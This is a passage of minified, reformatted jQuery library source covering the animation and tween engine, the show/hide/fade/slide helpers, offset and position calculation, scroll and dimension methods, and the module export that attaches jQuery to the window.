        ((h.overflow = "hidden"),
        p.always(function () {
          (h.overflow = n.overflow[0]),
            (h.overflowX = n.overflow[1]),
            (h.overflowY = n.overflow[2]);
        })),
      (a = q.get(e, "fxshow"));
    for (r in t)
      if (((o = t[r]), bn.exec(o))) {
        if (
          (delete t[r], (u = u || "toggle" === o), o === (m ? "hide" : "show"))
        ) {
          if ("show" !== o || a === undefined || a[r] === undefined) continue;
          m = !0;
        }
        g.push(r);
      }
    if ((s = g.length)) {
      (a = q.get(e, "fxshow") || q.access(e, "fxshow", {})),
        "hidden" in a && (m = a.hidden),
        u && (a.hidden = !m),
        m
          ? x(e).show()
          : p.done(function () {
              x(e).hide();
            }),
        p.done(function () {
          var t;
          q.remove(e, "fxshow");
          for (t in d) x.style(e, t, d[t]);
        });
      for (r = 0; s > r; r++)
        (i = g[r]),
          (l = p.createTween(i, m ? a[i] : 0)),
          (d[i] = a[i] || x.style(e, i)),
          i in a ||
            ((a[i] = l.start),
            m &&
              ((l.end = l.start),
              (l.start = "width" === i || "height" === i ? 1 : 0)));
    }
  }
  function An(e, t, n, r, i) {
    return new An.prototype.init(e, t, n, r, i);
  }
  (x.Tween = An),
    (An.prototype = {
      constructor: An,
      init: function (e, t, n, r, i, o) {
        (this.elem = e),
          (this.prop = n),
          (this.easing = i || "swing"),
          (this.options = t),
          (this.start = this.now = this.cur()),
          (this.end = r),
          (this.unit = o || (x.cssNumber[n] ? "" : "px"));
      },
      cur: function () {
        var e = An.propHooks[this.prop];
        return e && e.get ? e.get(this) : An.propHooks._default.get(this);
      },
      run: function (e) {
        var t,
          n = An.propHooks[this.prop];
        return (
          (this.pos = t =
            this.options.duration
              ? x.easing[this.easing](
                  e,
                  this.options.duration * e,
                  0,
                  1,
                  this.options.duration
                )
              : e),
          (this.now = (this.end - this.start) * t + this.start),
          this.options.step &&
            this.options.step.call(this.elem, this.now, this),
          n && n.set ? n.set(this) : An.propHooks._default.set(this),
          this
        );
      },
    }),
    (An.prototype.init.prototype = An.prototype),
    (An.propHooks = {
      _default: {
        get: function (e) {
          var t;
          return null == e.elem[e.prop] ||
            (e.elem.style && null != e.elem.style[e.prop])
            ? ((t = x.css(e.elem, e.prop, "")), t && "auto" !== t ? t : 0)
            : e.elem[e.prop];
        },
        set: function (e) {
          x.fx.step[e.prop]
            ? x.fx.step[e.prop](e)
            : e.elem.style &&
              (null != e.elem.style[x.cssProps[e.prop]] || x.cssHooks[e.prop])
            ? x.style(e.elem, e.prop, e.now + e.unit)
            : (e.elem[e.prop] = e.now);
        },
      },
    }),
    (An.propHooks.scrollTop = An.propHooks.scrollLeft =
      {
        set: function (e) {
          e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now);
        },
      }),
    x.each(["toggle", "show", "hide"], function (e, t) {
      var n = x.fn[t];
      x.fn[t] = function (e, r, i) {
        return null == e || "boolean" == typeof e
          ? n.apply(this, arguments)
          : this.animate(Ln(t, !0), e, r, i);
      };
    }),
    x.fn.extend({
      fadeTo: function (e, t, n, r) {
        return this.filter(At)
          .css("opacity", 0)
          .show()
          .end()
          .animate({ opacity: t }, e, n, r);
      },
      animate: function (e, t, n, r) {
        var i = x.isEmptyObject(e),
          o = x.speed(t, n, r),
          s = function () {
            var t = Sn(this, x.extend({}, e), o);
            (s.finish = function () {
              t.stop(!0);
            }),
              (i || q.get(this, "finish")) && t.stop(!0);
          };
        return (
          (s.finish = s),
          i || o.queue === !1 ? this.each(s) : this.queue(o.queue, s)
        );
      },
      stop: function (e, t, n) {
        var r = function (e) {
          var t = e.stop;
          delete e.stop, t(n);
        };
        return (
          "string" != typeof e && ((n = t), (t = e), (e = undefined)),
          t && e !== !1 && this.queue(e || "fx", []),
          this.each(function () {
            var t = !0,
              i = null != e && e + "queueHooks",
              o = x.timers,
              s = q.get(this);
            if (i) s[i] && s[i].stop && r(s[i]);
            else for (i in s) s[i] && s[i].stop && Tn.test(i) && r(s[i]);
            for (i = o.length; i--; )
              o[i].elem !== this ||
                (null != e && o[i].queue !== e) ||
                (o[i].anim.stop(n), (t = !1), o.splice(i, 1));
            (t || !n) && x.dequeue(this, e);
          })
        );
      },
      finish: function (e) {
        return (
          e !== !1 && (e = e || "fx"),
          this.each(function () {
            var t,
              n = q.get(this),
              r = n[e + "queue"],
              i = n[e + "queueHooks"],
              o = x.timers,
              s = r ? r.length : 0;
            for (
              n.finish = !0,
                x.queue(this, e, []),
                i && i.cur && i.cur.finish && i.cur.finish.call(this),
                t = o.length;
              t--;

            )
              o[t].elem === this &&
                o[t].queue === e &&
                (o[t].anim.stop(!0), o.splice(t, 1));
            for (t = 0; s > t; t++)
              r[t] && r[t].finish && r[t].finish.call(this);
            delete n.finish;
          })
        );
      },
    });
  function Ln(e, t) {
    var n,
      r = { height: e },
      i = 0;
    for (t = t ? 1 : 0; 4 > i; i += 2 - t)
      (n = St[i]), (r["margin" + n] = r["padding" + n] = e);
    return t && (r.opacity = r.width = e), r;
  }
  x.each(
    {
      slideDown: Ln("show"),
      slideUp: Ln("hide"),
      slideToggle: Ln("toggle"),
      fadeIn: { opacity: "show" },
      fadeOut: { opacity: "hide" },
      fadeToggle: { opacity: "toggle" },
    },
    function (e, t) {
      x.fn[e] = function (e, n, r) {
        return this.animate(t, e, n, r);
      };
    }
  ),
    (x.speed = function (e, t, n) {
      var r =
        e && "object" == typeof e
          ? x.extend({}, e)
          : {
              complete: n || (!n && t) || (x.isFunction(e) && e),
              duration: e,
              easing: (n && t) || (t && !x.isFunction(t) && t),
            };
      return (
        (r.duration = x.fx.off
          ? 0
          : "number" == typeof r.duration
          ? r.duration
          : r.duration in x.fx.speeds
          ? x.fx.speeds[r.duration]
          : x.fx.speeds._default),
        (null == r.queue || r.queue === !0) && (r.queue = "fx"),
        (r.old = r.complete),
        (r.complete = function () {
          x.isFunction(r.old) && r.old.call(this),
            r.queue && x.dequeue(this, r.queue);
        }),
        r
      );
    }),
    (x.easing = {
      linear: function (e) {
        return e;
      },
      swing: function (e) {
        return 0.5 - Math.cos(e * Math.PI) / 2;
      },
    }),
    (x.timers = []),
    (x.fx = An.prototype.init),
    (x.fx.tick = function () {
      var e,
        t = x.timers,
        n = 0;
      for (vn = x.now(); t.length > n; n++)
        (e = t[n]), e() || t[n] !== e || t.splice(n--, 1);
      t.length || x.fx.stop(), (vn = undefined);
    }),
    (x.fx.timer = function (e) {
      e() && x.timers.push(e) && x.fx.start();
    }),
    (x.fx.interval = 13),
    (x.fx.start = function () {
      xn || (xn = setInterval(x.fx.tick, x.fx.interval));
    }),
    (x.fx.stop = function () {
      clearInterval(xn), (xn = null);
    }),
    (x.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
    (x.fx.step = {}),
    x.expr &&
      x.expr.filters &&
      (x.expr.filters.animated = function (e) {
        return x.grep(x.timers, function (t) {
          return e === t.elem;
        }).length;
      }),
    (x.fn.offset = function (e) {
      if (arguments.length)
        return e === undefined
          ? this
          : this.each(function (t) {
              x.offset.setOffset(this, e, t);
            });
      var t,
        n,
        i = this[0],
        o = { top: 0, left: 0 },
        s = i && i.ownerDocument;
      if (s)
        return (
          (t = s.documentElement),
          x.contains(t, i)
            ? (typeof i.getBoundingClientRect !== r &&
                (o = i.getBoundingClientRect()),
              (n = qn(s)),
              {
                top: o.top + n.pageYOffset - t.clientTop,
                left: o.left + n.pageXOffset - t.clientLeft,
              })
            : o
        );
    }),
    (x.offset = {
      setOffset: function (e, t, n) {
        var r,
          i,
          o,
          s,
          a,
          u,
          l,
          c = x.css(e, "position"),
          f = x(e),
          p = {};
        "static" === c && (e.style.position = "relative"),
          (a = f.offset()),
          (o = x.css(e, "top")),
          (u = x.css(e, "left")),
          (l =
            ("absolute" === c || "fixed" === c) &&
            (o + u).indexOf("auto") > -1),
          l
            ? ((r = f.position()), (s = r.top), (i = r.left))
            : ((s = parseFloat(o) || 0), (i = parseFloat(u) || 0)),
          x.isFunction(t) && (t = t.call(e, n, a)),
          null != t.top && (p.top = t.top - a.top + s),
          null != t.left && (p.left = t.left - a.left + i),
          "using" in t ? t.using.call(e, p) : f.css(p);
      },
    }),
    x.fn.extend({
      position: function () {
        if (this[0]) {
          var e,
            t,
            n = this[0],
            r = { top: 0, left: 0 };
          return (
            "fixed" === x.css(n, "position")
              ? (t = n.getBoundingClientRect())
              : ((e = this.offsetParent()),
                (t = this.offset()),
                x.nodeName(e[0], "html") || (r = e.offset()),
                (r.top += x.css(e[0], "borderTopWidth", !0)),
                (r.left += x.css(e[0], "borderLeftWidth", !0))),
            {
              top: t.top - r.top - x.css(n, "marginTop", !0),
              left: t.left - r.left - x.css(n, "marginLeft", !0),
            }
          );
        }
      },
      offsetParent: function () {
        return this.map(function () {
          var e = this.offsetParent || s;
          while (
            e &&
            !x.nodeName(e, "html") &&
            "static" === x.css(e, "position")
          )
            e = e.offsetParent;
          return e || s;
        });
      },
    }),
    x.each(
      { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" },
      function (t, n) {
        var r = "pageYOffset" === n;
        x.fn[t] = function (i) {
          return x.access(
            this,
            function (t, i, o) {
              var s = qn(t);
              return o === undefined
                ? s
                  ? s[n]
                  : t[i]
                : (s
                    ? s.scrollTo(r ? e.pageXOffset : o, r ? o : e.pageYOffset)
                    : (t[i] = o),
                  undefined);
            },
            t,
            i,
            arguments.length,
            null
          );
        };
      }
    );
  function qn(e) {
    return x.isWindow(e) ? e : 9 === e.nodeType && e.defaultView;
  }
  x.each({ Height: "height", Width: "width" }, function (e, t) {
    x.each(
      { padding: "inner" + e, content: t, "": "outer" + e },
      function (n, r) {
        x.fn[r] = function (r, i) {
          var o = arguments.length && (n || "boolean" != typeof r),
            s = n || (r === !0 || i === !0 ? "margin" : "border");
          return x.access(
            this,
            function (t, n, r) {
              var i;
              return x.isWindow(t)
                ? t.document.documentElement["client" + e]
                : 9 === t.nodeType
                ? ((i = t.documentElement),
                  Math.max(
                    t.body["scroll" + e],
                    i["scroll" + e],
                    t.body["offset" + e],
                    i["offset" + e],
                    i["client" + e]
                  ))
                : r === undefined
                ? x.css(t, n, s)
                : x.style(t, n, r, s);
            },
            t,
            o ? r : undefined,
            o,
            null
          );
        };
      }
    );
  }),
    (x.fn.size = function () {
      return this.length;
    }),
    (x.fn.andSelf = x.fn.addBack),
    "object" == typeof module && "object" == typeof module.exports
      ? (module.exports = x)
      : "function" == typeof define &&
        define.amd &&
        define("jquery", [], function () {
          return x;
        }),
    "object" == typeof e &&
      "object" == typeof e.document &&
      (e.jQuery = e.$ = x);
})(window);
